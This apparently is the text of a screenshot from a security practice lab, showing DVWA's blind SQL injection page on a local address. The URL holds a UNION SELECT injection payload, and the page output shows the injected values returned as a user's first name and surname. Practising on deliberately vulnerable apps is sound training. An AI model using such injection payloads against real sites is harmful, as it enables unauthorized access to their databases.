 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+union+select+1%2C2%23&Submit=Submit#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: 1 union select 1,2#
First name: admin
Surname: admin
ID: 1 union select 1,2#
First name: 1
Surname: 2